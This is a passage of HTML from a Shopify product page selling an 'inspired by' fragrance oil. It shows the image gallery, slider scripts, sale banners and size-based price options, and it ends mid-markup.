      <div class="swiper-button-prev main-button-prev main-gallery-nav left-[-32px] !flex after:text-20 after:content-['prev'] text-black"></div>
      <div class="swiper-button-next main-button-next main-gallery-nav right-[-32px] !flex after:text-20 after:content-['next'] text-black"></div></slider-component><div class="relative mx-32 mt-12">
      <slider-component
        id="GalleryThumbnails-template--24763292287352__main-duplicate"
        class="thumbnail-slider overflow-x-hidden "
      >
        <div
          id="Slider-Tumbnails-template--24763292287352__main-duplicate"
          class="thumbnails-container swiper-wrapper"
        ><div
                id="Slide-Thumbnails-template--24763292287352__main-1-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153546817912"
                data-media-position="1"
                data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 1 in gallery view"
                  
                    aria-current="true"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-1-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=416" alt="Girl Of Now Oil (Inspired) - Modest Girl" srcset="//amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=54 54w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=74 74w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=104 104w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=162 162w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=208 208w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=324 324w, //amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-1-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-2-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-38110879056164"
                data-media-position="2"
                data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 2 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-2-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=416" alt="Girl Of Now Oil (Inspired) - Modest Girl" srcset="//amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=54 54w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=74 74w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=104 104w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=162 162w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=208 208w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=324 324w, //amourscents.com/cdn/shop/files/ElieSaabGirlofNow_a2344658-d861-4e4d-aa91-15a192e0da6a.jpg?v=1743903028&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-2-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-3-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153546850680"
                data-media-position="3"
                data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 3 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-3-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=416" alt="Girl Of Now Oil (Inspired) - Modest Girl" srcset="//amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=54 54w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=74 74w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=104 104w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=162 162w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=208 208w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=324 324w, //amourscents.com/cdn/shop/files/2_92b1462d-fc69-4111-88e1-fefb36871a38.jpg?v=1743903029&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-3-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-4-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64525366821240"
                data-media-position="4"
                data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 4 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-4-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=416" alt="Girl Of Now Oil (Inspired) - Modest Girl" srcset="//amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=54 54w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=74 74w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=104 104w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=162 162w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=208 208w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=324 324w, //amourscents.com/cdn/shop/files/OilFragrance_f5ad2bf3-4ef9-494c-89c3-e160eec7a684.jpg?v=1750028626&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-4-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-5-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153546916216"
                data-media-position="5"
                data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 5 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-5-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=416" alt="Girl Of Now Oil (Inspired) - Modest Girl" srcset="//amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=54 54w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=74 74w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=104 104w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=162 162w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=208 208w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=324 324w, //amourscents.com/cdn/shop/files/5_1b56fe13-bb7b-427f-b863-9a19e25175c5.jpg?v=1750028626&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-5-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-6-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153546948984"
                data-media-position="6"
                data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 6 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-6-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=416" alt="Girl Of Now Oil (Inspired) - Modest Girl" srcset="//amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=54 54w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=74 74w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=104 104w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=162 162w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=208 208w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=324 324w, //amourscents.com/cdn/shop/files/6_360c09d8-fc45-4acd-bd18-4022f95f4917.jpg?v=1750028626&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-6-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-7-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153546981752"
                data-media-position="7"
                data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 7 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-7-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=416" alt="Girl Of Now Oil (Inspired) - Modest Girl" srcset="//amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=54 54w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=74 74w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=104 104w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=162 162w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=208 208w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=324 324w, //amourscents.com/cdn/shop/files/7_77db7471-9014-461d-acc7-43369c0dae10.jpg?v=1750028626&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-7-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-8-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153547047288"
                data-media-position="8"
                data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 8 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-8-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=416" alt="Girl Of Now Oil (Inspired) - Modest Girl" srcset="//amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=54 54w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=74 74w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=104 104w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=162 162w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=208 208w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=324 324w, //amourscents.com/cdn/shop/files/8_Women_aa3e9d47-0469-4e8b-902c-e8a03a0e5d43.jpg?v=1750028626&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-8-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-9-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153547080056"
                data-media-position="9"
                data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 9 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-9-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=416" alt="Girl Of Now Oil (Inspired) - Modest Girl" srcset="//amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=54 54w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=74 74w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=104 104w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=162 162w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=208 208w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=324 324w, //amourscents.com/cdn/shop/files/9_fe16fa3e-890b-4c85-9813-43ca60502566.jpg?v=1750028626&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-9-duplicate
">
                </button>
              </div><div
                id="Slide-Thumbnails-template--24763292287352__main-10-duplicate"
                class="thumbnail-list__item swiper-slide p-2"
                data-target="template--24763292287352__main-64153547112824"
                data-media-position="10"
                data-alt="Girl Of Now Oil (Inspired) - Modest Girl"
              >
                <button
                  class="thumbnail global-media-settings global-media-settings--no-shadow w-full rounded-[4px]"
                  aria-label="Load image 10 in gallery view"
                  
                  aria-controls="GalleryViewer-template--24763292287352__main-duplicate"
                  aria-describedby="Thumbnail-template--24763292287352__main-10-duplicate
"
                >
                  <img src="//amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=416" alt="Girl Of Now Oil (Inspired) - Modest Girl" srcset="//amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=54 54w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=74 74w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=104 104w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=162 162w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=208 208w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=324 324w, //amourscents.com/cdn/shop/files/10_13f59433-3108-4278-b049-d4019e144142.jpg?v=1750028626&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
            (min-width: 990px) calc((55.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24763292287352__main-10-duplicate
">
                </button>
              </div></div>
      </slider-component>

      <div class="swiper-button-prev thumb-button-prev thumb-gallery-nav left-[-32px] !flex after:text-20 after:content-['prev'] text-black"></div>
      <div class="swiper-button-next thumb-button-next thumb-gallery-nav right-[-32px] !flex after:text-20 after:content-['next'] text-black"></div>
    </div></media-gallery>

<script>
  const swiperThumbnails = new Swiper('.thumbnail-slider', {
    slidesPerView: 4,
    spaceBetween: 12,
    centerInsufficientSlides: true,
    watchSlidesProgress: true,
    breakpoints: {
      750: {
        slidesPerView: 5,
      }
    },
    navigation: {
      nextEl: '.thumb-button-next',
      prevEl: '.thumb-button-prev',
    }
  });
  const swiperMainGallery = new Swiper('.main-gallery-slider', {
    slidesPerView: 1,
    spaceBetween: 0,
    navigation: {
      nextEl: '.main-button-next',
      prevEl: '.main-button-prev',
    },
    thumbs: {
      swiper: swiperThumbnails,
    },
    on: {
      slideChange: function (swiper) {
        let activeIndex = swiper.activeIndex;
        let swiperThumbnailsEl = swiperThumbnails.el;
        let swiperThumbnailsCurrentSlide = swiperThumbnails.slides[activeIndex];
        swiperThumbnails.slideTo(activeIndex)
        swiperThumbnailsEl.querySelector('.thumbnail[aria-current]').removeAttribute('aria-current');
        swiperThumbnailsCurrentSlide.querySelector('.thumbnail').setAttribute('aria-current', true);
      },
    }
  });
</script>

        <div class="asd block md:hidden">



<div class="grid grid-cols-7 md:grid-cols-9 bg-white p-16 gap-16 md:gap-0 rounded-[8px]">
  <div class="col-span-2 ">
    <img
      src="//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594"
      alt="X3 50ml Oil Fragrance Bundle"
      class="rounded-[8px] min-h-full object-cover "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right col-span-5 md:col-span-7 md:pl-12">
    <div class="text-24 font-bold">
      Bundle & Save!
    </div>
    <div class="font-bold text-[18px]">
      X3 50ml Oil Fragrance Bundle
    </div>

    <div class="price-block my-8 flex items-center gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £120
      </div>
      <div>
        £69.99
      </div>
      <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
        SAVE 41%
      </div>
    </div>

    <a href=" /products/x3-50ml-oil-fragrance-bundle" class="w-full py-12 rounded-[4px] text-center block border-black text-18 font-bold border-[2px] border-solid relative md:h-fit">
      VIEW
      <img
        src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
        class="absolute right-0 top-0 bottom-0 my-auto"
        style="width:30px;">
    </a>
  </div>
</div></div>
      </div>
      
      <div class="product__info-wrapper">
        <product-info
          id="ProductInfo-template--24763292287352__main"
          data-section="template--24763292287352__main"
          data-url="/products/girl-of-now-oil-inspired-modest-girl"
          class="product__info-container main-product__info-container"
        ><div style="
  display: flex;
  justify-content: center;
  margin: 16px 0;
  font-family: 'Montserrat', sans-serif;
">
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@500;600&display=swap" rel="stylesheet">

  <div style="
    background-color: #ff4d4d;
    color: white;
    font-weight: 600;
    font-size: 1.05rem;
    padding: 6px 24px;
    border-radius: 40px;
    text-align: center;
    animation: pulseBadge 1.6s infinite;
    box-shadow: 0 0 0 0 rgba(255, 77, 77, 0.6);
    line-height: 1.4;
  ">
    🚨 NEW YEAR SALE – UP TO 65% OFF!<br>
    <span style="
      display: block;
      font-size: 1.05rem;
      font-weight: 700;
      color: white;
      text-transform: uppercase;
      letter-spacing: 0.5px;
      margin-top: 2px;
      text-shadow: 0 0 2px rgba(0, 0, 0, 0.3);
    ">
      BUY MORE, SAVE MORE. SELLING OUT FAST 🔥
    </span>
  </div>

  <style>
    @keyframes pulseBadge {
      0% { box-shadow: 0 0 0 0 rgba(255, 77, 77, 0.6); }
      70% { box-shadow: 0 0 0 10px rgba(255, 77, 77, 0); }
      100% { box-shadow: 0 0 0 0 rgba(255, 77, 77, 0); }
    }
  </style>
</div>
<div class="product__title mt-16"  >
                  <h1 class="text-28 md:text-20 font-bold">
                    Girl Of Now Oil (Inspired) - Modest Girl
                  </h1>
                  <a href="/products/girl-of-now-oil-inspired-modest-girl" class="product__title">
                    <h2 class="h1">
                      Girl Of Now Oil (Inspired) - Modest Girl
                    </h2>
                  </a>
                </div><div id="shopify-block-AdTIwVks4RnZqY2RPS__loox_reviews_loox_rating_Qzf4fX" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="16" 
      
      
      
      

      

      data-loox-block-id="AdTIwVks4RnZqY2RPS__loox_reviews_loox_rating_Qzf4fX"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
          data-id="8863328502052"
          data-rating=""
          data-raters=""
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
              
                <div class='emoji-benefits-container'  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                  
                </div>
              <div class="text-center md:px-16 rounded-[6px] py-4 leading-tight md:leading-[1.1]text-20" style=" background: #f4eddf;">
                  <div class="text-[#A17B2B]">
                    <strong>INSPIRED BY: </strong>GIRL OF NOW</div>
                  <div class="">
                    <strong>RETAIL PRICE: </strong>£91</div>
                </div><!-- Montserrat Font (only add this once in <head> of theme.liquid if not already included) -->
<link href="https://fonts.googleapis.com/css2?family=Montserrat&display=swap" rel="stylesheet">

<!-- Custom Content Block -->
<div style="font-family: 'Montserrat', sans-serif; font-size: 14px; line-height: 1.4; color: #2c2c2c; padding-top: 20px; padding-bottom: 12px;">
  <p style="margin: 0;">✔️ <strong>Highly identical to the designer perfume</strong></p>
  <p style="margin: 0;">✔️ <strong>Ingredients from Switzerland & Dubai</strong></p>
  <p style="margin: 0;">✔️ <strong>Pure 100% Oil Concentration</strong></p>
</div>


  <variant-selects
    id="variant-selects-template--24763292287352__main"
    class="no-js-hidden"
    data-section="template--24763292287352__main"
    data-url="/products/girl-of-now-oil-inspired-modest-girl"
    
    data-disable-prepend=""
    
    
    data-has-quantity-breaks-picker="true"
    data-quantity-breaks-picker-style="normal"
    data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    >
      <div class="product-form__input product-form__input--quantity-breaks">
        <div class="visually-hidden product-form__input__type" data-type="quantity-breaks">&nbsp</div>
        
        
            <div
              class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images"
              data-items="4"
              style="--items-count:4;--image-width:70%">
              
              <div class="quantity-breaks-container">
                

      <input
        type="radio"
        id="template--24763292287352__main-1-0"
        name="Size"
        value="10ML"
        form="product-form-template--24763292287352__main"
        
        checked
        
        >
      
      <label class="quantity-break" for="template--24763292287352__main-1-0">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  10ML

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__compare-price">
                  


  
  <span>£15</span>

                </span>
                <span class="quantity-break__price">
                  


  
  <span>£11.99</span>

                </span>
              
            </div>
            
            
              <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
                SAVE 20%
              </div></div><span class="price-per-ml">
              (£1.19/ML)
              </span></div>
      </label>

      <input
        type="radio"
        id="template--24763292287352__main-1-1"
        name="Size"
        value="20ML"
        form="product-form-template--24763292287352__main"
        
        >
      
      <label class="quantity-break" for="template--24763292287352__main-1-1">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  20ML

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__compare-price">
                  


  
  <span>£25</span>

                </span>
                <span class="quantity-break__price">
                  


  
  <span>£17.99</span>

                </span>
              
            </div>
            
            
              <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
                SAVE 28%
              </div></div><span class="price-per-ml">
              (£0.89/ML)
              </span></div>
      </label>

      <input
        type="radio"
        id="template--24763292287352__main-1-2"
        name="Size"
        value="30ML"
        form="product-form-template--24763292287352__main"
        
        >
      
      <label class="quantity-break" for="template--24763292287352__main-1-2">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  30ML

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__compare-price">
                  


  
  <span>£32</span>

                </span>
                <span class="quantity-break__price">
                  


  
  <span>£24.99</span>

                </span>
              
            </div>
            
            
              <div class="bg-black text-white flex items-center px-8 rounded-[4px] text-[14px] leading-[1.2]">
                SAVE 21%
              </div></div><span class="price-per-ml">
              (£0.83/ML)
              </span></div>
      </label>

      <input
        type="radio"
        id="template--24763292287352__main-1-3"
        name="Size"
        value="50ML"
        form="product-form-template--24763292287352__main"
        
        >
      
      <label class="quantity-break" for="template--24763292287352__main-1-3">
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              
                <span class="quantity-break__label-text dynamic-price">
                  


  50ML

                </span>
              
              
            </span>
            
          </div>

          
          <div class="dynamic-price">
            <div class="flex justify-end gap-6 mt-4">
              
                <span class="quantity-break__compare-price">
                  


  
  <span>£40</span>

                </span>
                <span class="quantity-break__price">
                  


  
  <span>£29.99</span>

